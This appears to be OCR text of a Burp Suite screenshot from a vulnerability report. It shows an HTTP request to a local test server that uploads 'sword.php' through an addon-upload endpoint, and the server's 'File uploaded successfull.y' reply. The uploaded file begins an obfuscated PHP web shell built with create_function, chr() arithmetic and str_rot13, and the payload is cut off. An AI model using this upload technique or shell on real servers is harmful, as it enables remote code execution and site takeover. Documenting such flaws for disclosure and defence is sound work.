 Request
Pretty Raw \n Actions
1 POST /addon-download.php&/addon-upload.php HTTP/1.1
2 Host: 127.0.0.1:60080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4067160726630030484326
0271953
8 Content-Length: 822
9 Origin: http://127.0.0.1:60080
10 Connection: close
11 Referer:
http://127.0.0.1:60080/menu.php?addon=addons/ots-man-addon
.php
12 Cookie: PHPSESSID=gh5vcv89pu539qv504eue5pgk2
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 -----------------------------40671607266300304843260271953
18 Content-Disposition: form-data; name="addon"; filename="
sword.php"
19 Content-Type: text/php
20
21 <?php
$qhkk=create_function(chr(0x24d-0x229).str_rot13('f').chr(
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Wed, 26 May 2021 07:22:18 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 File uploaded successfull.y
Search...
0 matches